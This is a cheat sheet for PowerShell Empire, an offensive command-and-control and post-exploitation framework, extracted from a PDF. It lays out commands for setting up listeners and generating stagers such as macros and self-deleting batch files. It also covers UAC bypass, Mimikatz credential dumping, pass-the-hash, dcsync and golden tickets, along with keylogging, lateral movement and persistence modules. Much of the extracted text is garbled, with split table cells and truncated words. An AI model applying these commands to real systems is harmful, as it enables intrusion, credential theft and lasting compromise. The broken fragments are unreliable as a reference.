## **Empire Cheat Sheet**



#### Getting Started

Get Empire: # git clone https://github.com/PowerShellEmpire/Empire or download the latest release from https://github.com/PowerShellEmpire/Empire/releases Run setup: # ./setup/install.sh Reset your installation: # ./setup/reset.sh Start Empire [in debug mode]: # ./empire [--debug] Documentation at: http://www.PowerShellEmpire.com Return back to the main Empire menu at any point with main, exit with exit (or Ctrl+C). Go back to the previous menu with **back**. Type **help** at any point for a list of commands and their descriptions. You can list all agents or listeners from any menu with list [agents/listeners] To manually edit the backend db: # sqlitebrowser ./data/empire.db Empire has a heavy UI focus with lots of tab-completion. Logging and Downloads If -debug specified, info in ./empire.debug Each agent that checks in has a complete log of tasking/results located in: ./downloads/AGENTNAME/agent.log Downloads/other module output for each agent are also stored in ./downloads/ AGENTNAME /\* (Empire: listeners) > Change to the listeners menu from any menu location in Empire with listeners. This will show the currently active listeners (list also shows this). Listeners are preserved in

./data./empire.db and start back up on Empire startup.

See the current listener config options: info/options Set an option: set OPTION VALUE Unset an option: unset OPTION Use a particular stager for a given listener: usestager [tab] STAGERNAME LISTENER To generate a launcher one-liner: launcher LISTENER Start a listener with the currently set options: execute Kill one (or all) listeners: kill [tab] NAME/all KillDate Date for the listener to exit (MM/dd/yyyy) Name Name alias to give the listener Number of missed checkins DefaultLostLimit before exiting Type native, pivot, hop, foreign, meter DefaultDelay Agent delay/reach back interval (in seconds) WorkingHours Hours for the agent to operate (09:00-17:00) Host http[s]://HOSTNAME:PORT for staging (also takes IP) CertPath Path to .pem cert to HTTPS DefaultJitter Jitter in agent reachback interval (0.0-1.0). (Empire: stager/stager\_name) > Empire has a modular approach to generating stagers (the way you're going to get code execution on a remote machine). You can access these from main or listeners with usemodule [tab] STAGER [LISTENER\_NAME]

info/options will display the current option sets, and set/unset works similarly to the listener menu. generate will generate the current stager/options.

| launcher     | Command one-liner       |
|--------------|-------------------------|
| launcher_bat | Self-deleting .bat file |
| macro        | An office macro         |

dll

Reflective-DLL

#### (Empire: agents) >

Change to the agents menu from any menu location with **agents**. This will show the currently active agents/config and some basic system config information.

| List active (or stale) agents                      | list [stale]                            |
|----------------------------------------------------|-----------------------------------------|
| Interact with an agent                             | interact ID                             |
| Clear one (or all) agent tasking                   | clear [tab] ID/all                      |
| Kill one (or all) agents                           | kill [tab] ID/all                       |
| Remove one, all, or stale agents from the database | remove [tab]<br>ID/all/stale            |
| Rename an agent                                    | rename ID NewName                       |
| Set the working hours for one (or all) agents      | workinghours [tab]<br>ID/all 9:00-17:00 |

## (Empire: AGENTID) >

This is the main interactive menu for an Empire agent.

Various shell aliases are built into the main agent menu: Is, mv, cp, rm, cd, ipconfig, getpid, route, whoami, restart, shutdown.

**WARNING:** any command entered that doesn't resolve to any alias or an agent command will be executed as a native PowerShell command on the target!

| info                               |
|------------------------------------|
| clear                              |
| shell CMD                          |
| ps explorer                        |
| download ./PATH/file               |
| upload<br>./attacker/path/file.txt |
| exit                               |
| jobs                               |
| jobs kill JOB_ID                   |
| kill PID                           |
|                                    |

Version 1.0. Created by Will Schroeder (@harmj0y) and Matt Nelson (@enigma0x3) and released under the Creative Commons v3 "Attribution" License.

| Get/set agent killdate                                                                                                    | killdate [01/01/2016]                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| Rename agent                                                                                                    | rename NEWNAME                                           |
| Set an agent to sleep X seconds with 0.Y jitter                                                                                    | sleep X [0.Y]                                            |
| Spawn a new Empire agent                                                                                                    | spawn LISTENER                                           |
| Execute bypassuac                                                                                                    | bypassuac LISTENER                                       |
| Run Mimikatz'<br>sekurlsa::logonpasswords                                                                                          | mimikatz                                                 |
| Steal a process token                                                                                                    | steal_token PID                                          |
| Inject a given hash from the credential database                                                                                   | pth CRED_ID                                              |
| Import a .ps1 into memory                                                                                                    | scriptimport ./path.ps1                                  |
| Run an imported .ps1 cmd                                                                                                    | scriptcmd [tab] Invoke-<br>Function                      |
| Inject an Empire agent into another process ID                                                                                     | psinject [tab] LISTENER<br>PID                           |
| (Empire: type/modul                                                                                                    | e_name) >                                                |
| To use a module from the main usemodule [tab] type/module                                                                          |                                                          |
| To search module description searchmodule TERM                                                                                     | s/names, use                                             |
| Every module has a set of req<br>settings. On module execution<br>needing administrative privile<br>Empire will print a warning/cc | n, if a module is specified as ges or is not opsec safe, |
| You can see the current modu<br>info/options, and can set/uns<br>listener menu.                                                    |                                                          |
| To set a module to run as an a<br>checking in: <b>set Agent autoru</b><br>tasking out, <b>clear autorun</b> fro                    | <b>n</b> . To clear the autorun                          |
| Mimikatz and the Crea                                                                                                    | l Store                                                  |
| Empire will automatically scra<br>credentials and save them in a                                                                   | a backend credential model.                              |

These can be access edfrom any menu with creds and used by modules that accept CredID. (no argument)

List all credentials

| List only hashes                                                          |                                                               | hash                                         |
|---------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------|
| List only plaintext                                                       |                                                               | plaintext                                    |
| List only krbtgt                                                          |                                                               | krbtgt                                       |
| Add a credentials                                                         |                                                               | add domain username<br>password              |
| Remove a credentia                                                        | al                                                            | remove<br>CRED_ID/CRED1-<br>CRED2/all        |
| Export current creds                                                      |                                                               | export ./path/creds.csv                      |
| Search creds for ter                                                      | m                                                             | *user*                                       |
| Various Mimikatz functionality is implemented in credentials/mimikatz/* : |                                                               |                                              |
| logonpasswords                                                            | Execute all current Mimikatz in-<br>memory credential modules |                                              |
| lsadump                                                                   | Dump local hahes from LSA<br>(useful on DC ;)                 |                                              |
| pth                                                                       | -                                                             | hash into memory w/<br>a (accepts a CRED_ID) |
| dcsync                                                                    | Extract DC hashes w/out DC code execution                     |                                              |
| golden_ticket                                                             |                                                               | iject a golden ticket<br>s a krbtgt CRED_ID) |
| purge                                                                     | Purge a memor                                                 | ll Kerberos tickets from<br>y                |
| command                                                                   | Custom                                                        | Mimi command                                 |

### **Useful Modules**

Empire has over 100 pure-PowerShell post-exploitation modules. Below is a brief highlight of a few particularly useful ones. These heavily draw on existing PowerShell tech, and the original authors for each are highlighted in the "Authors" section of each module.

| collection/keylogger            | Log keystrokes                                                     |
|---------------------------------|--------------------------------------------------------------------|
| collection/get_indexed_it<br>em | Query the Windows<br>search indexer for files w/<br>specific terms |
| collection/inveigh              | Basic LLMNR/NBNS<br>spoofing                                       |

| collection/screenshot                         | Takes screenshots                                                              |
|-----------------------------------------------|--------------------------------------------------------------------------------|
| lateral_movement/invoke<br>_wmi               | Triggers new agent on machine w/ WMI                                           |
| lateral_movement/invoke<br>_psexec            | Takes a listener name and<br>triggers a new agent using<br>PSEXEC              |
| management/psinject                           | Inject an Empire agent into another process.                                   |
| management/enable_rdp                         | Enable RDP access                                                              |
| management/wdigest_do<br>wngrade              | Download a system to use<br>Wdigest and lock screen                            |
| persistence/userland/*                        | Various userland persistence options                                           |
| persistence/elevated/*                        | Various elevated<br>persistence options<br>(including WMI)                     |
| persistence/misc/*                            | Misc. persistence options<br>(skeleton key, debugger<br>options, memssp, etc.) |
| privesc/powerup/*                             | PowerUp privesc<br>checks/weaponization<br>vectors                             |
| situational_awareness/ne<br>twork/powerview/* | Various PowerView<br>network/domain<br>functionality                           |
| situational_awareness/ho<br>st/*              | Host enumeration modules                                                       |
| recon/*                                       | Network based recon<br>modules to search the<br>LAN                            |
| More Information                              |                                                                                |

# http://www.verisgroup.com/adaptive-threat-division/

| <u>mup.//www.vensgroup.com/auaptive-timeat-uivision/</u>         |
|------------------------------------------------------------------|
| Documentation: <u>http://www.PowerShellEmpire.com/</u>           |
| MSF integration:<br>http://www.PowerShellEmpire.com/?page_id=133 |
| Session passing:<br>http://www.PowerShellEmpire.com/?page_id=145 |